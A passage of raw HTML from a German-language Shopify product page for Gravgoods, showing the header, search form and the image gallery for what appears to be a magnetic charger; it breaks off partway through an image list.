                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/de/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/de/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Gravgoods",
    
      "logo": "https:\/\/gravgoods.com\/cdn\/shop\/files\/Grav_08_01_logo.png?v=1768076373\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gravgoods.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19194760364194__main" class="shopify-section section"><section
  id="MainProduct-template--19194760364194__main"
  class="page-width color-background-1 gradient section-template--19194760364194__main-padding"
  data-section="template--19194760364194__main"
>

  <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19194760364194__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19194760364194__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--19194760364194__main,
    #MediaGallery-template--19194760364194__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19194760364194__main,
      #MediaGallery-template--19194760364194__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
  <script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19194760364194__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19194760364194__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19194760364194__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19194760364194__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--19194760364194__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19194760364194__main-27783764181154"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-27783764181154"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=246 246w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=493 493w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=600 600w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=713 713w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=823 823w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=990 990w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27783764181154">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29017848414370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29017848414370"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=246 246w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=493 493w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=600 600w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=713 713w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=823 823w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=990 990w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=246 246w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=493 493w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=600 600w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=713 713w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=823 823w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=990 990w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/GravGoods-06.jpg?v=1697735014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29017848414370">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29094642090146"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29094642090146"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7493827160493827; --preview-ratio: 0.7493827160493827;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1946 1946w" width="1946" height="2597" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/MagCharge2.0_613e3bf1-fa0f-4392-94f1-6adf0802cabf.png?v=1698611794&amp;width=1946 1946w" width="1946" height="2597" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29094642090146">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29017861062818"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29017861062818"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=246 246w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=493 493w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=600 600w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=713 713w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=823 823w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=990 990w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/Charger2.0GravgoodsCharger.jpg?v=1698611794&amp;width=1426 1426w, 